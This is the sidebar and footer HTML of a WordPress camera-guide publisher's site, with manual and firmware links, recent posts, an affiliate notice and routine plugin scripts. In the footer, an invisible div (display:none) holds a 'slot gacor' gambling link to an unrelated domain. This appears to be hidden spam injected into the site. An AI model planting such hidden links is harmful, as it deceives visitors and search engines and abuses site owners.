<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Instruction manuals</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>
<aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Leica</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1038" title="Discussion forum for users of Leica digital cameras">Digital Photography Review &#8211; Leica Talk Forum</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://leicarumors.com/" title="Latest rumors, news, and information about Leica digital cameras and other Leica-related topics">Leica Rumors</a></li>
<li><a href="https://www.l-camera-forum.com/leica-forum/digital-forum/" title="Discussion forum for Leica digital camera users">Leica User Forum &#8211; Digital Forum</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h3 class="widget-title">Panasonic</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1033" title="Discussion forum for users of Panasonic digital cameras">Digital Photography Review &#8211; Panasonic Talk Forum</a></li>
<li><a href="https://homepages.tig.com.au/~parsog/panasonic/05-links.html#lx5" title="Excellent site maintained by Guy Parsons with extensive links and other information for Panasonic Lumix LX3 and LX5, as well as other cameras and topics">Guy Parsons&#039; Panasonic Lumix LX3 and LX5 Information</a></li>
<li><a href="https://www.lx3-photography.com/" title="Web site and blog with information about the Panasonic Lumix LX3 and LX5 cameras and related topics">LX3-Photography</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>

		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
											<span class="post-date">December 31, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
											<span class="post-date">December 7, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
											<span class="post-date">December 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
											<span class="post-date">February 4, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
											<span class="post-date">January 29, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/">Using a Bluetooth Remote Control with the Sony a7C Camera</a>
											<span class="post-date">January 24, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/">Sony a7C Book Now Available in Paperback</a>
											<span class="post-date">January 14, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/">Sony a7C Book Now Available in Downloadable Versions</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/">Nikon Coolpix P950 Book Now Available in Paperback</a>
											<span class="post-date">March 28, 2020</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a>
											<span class="post-date">March 25, 2020</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_text">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->




</div><!-- #page -->
<!-- <a href="https://plus.google.com/104430428001434184416" rel="publisher">Google+</a> -->


<footer class="page-footer font-small unique-color-dark">

	<div  class="footer-top">
		<div class="container">

			<!-- Grid row-->
			<div class="row py-4 d-flex align-items-center">
			<div style="display: none;">
<a href="https://www.kersaratu.desa.id/">slot gacor</a>
</div>
				<!-- Grid column -->
				<div class="col-md-6 col-lg-5 text-center text-md-left mb-4 mb-md-0">
					<h6 class="mb-0">Get connected with us on social networks!</h6>
				</div>
				<!-- Grid column -->

				<!-- Grid column -->
				<div class="col-md-6 col-lg-7 text-center text-md-right">

					<!-- Facebook -->
					<a class="fb-ic" href="https://www.facebook.com/whiteknightpress" target="_blank">
						<i class="fa fa-facebook-f white-text mr-4"> </i>
					</a>
					<!-- Twitter -->
					<a class="tw-ic" href="https://twitter.com/cameraguides" target="_blank">
						<i class="fa fa-twitter white-text mr-4"> </i>
					</a>


					<!--Instagram-->
					<a class="ins-ic">
						<i class="fa fa-instagram white-text"> </i>
					</a>

				</div>
				<!-- Grid column -->

			</div>
			<!-- Grid row-->

		</div>
	</div>

	<!-- Footer Links -->
	<div class="container text-center text-md-left mt-5">

		<!-- Grid row -->
		<div class="row mt-3">

			<!-- Grid column -->
			<div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-4">

				<!-- Content -->
				<h6 class="text-uppercase font-weight-bold">Company name</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
								<div class="f-intro">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</div><div class="f-intro">   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4967313,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4967313&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>				
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-useful-links" class="menu"><li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
</ul></div>			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-about" class="menu"><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://whiteknightpress.com/about/">About us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Legal</a></li>
</ul></div>
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-4 col-lg-3 col-xl-3 mx-auto mb-md-0 mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Contact</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">


								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"></noscript> 
					<p>
					Henrico, Virginia, 23238 US					</p>				
				</div>
								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"></noscript> 
					<p>
					contact@whiteknightpress.com					</p>				
				</div>
				
			</div>
			<!-- Grid column -->

		</div>
		<!-- Grid row -->

	</div>
	<!-- Footer Links -->

	<!-- Copyright -->
	<div class="footer-copyright text-center py-3">© 2021 Copyright:
		<a href="#">alexwhite.com</a>
	</div>
	<!-- Copyright -->

</footer>
<!-- Footer -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C800" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		});</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=1760538081" id="simple_tooltips_base-js" defer></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"https:\/\/whiteknightpress.com\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.4.1" id="shared-counts-js" defer></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https:\/\/app.ardalio.com\/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2084863","db":"3","site_id":"22052082-bfd3-4c29-80a5-7a71d249abfb","old_uid":"61b1256e7944a3.47066523","url":"https:\/\/whiteknightpress.com","language":"en-US","time_zone":"America\/New_York","gmt_offset":"-5","email":"aswhite@erols.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081" id="wts_init_js-js" defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/whiteknightpress.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js" id="main-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081" id="filter-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/jquery.customSelect.min.js" id="custom-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
});</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js" defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
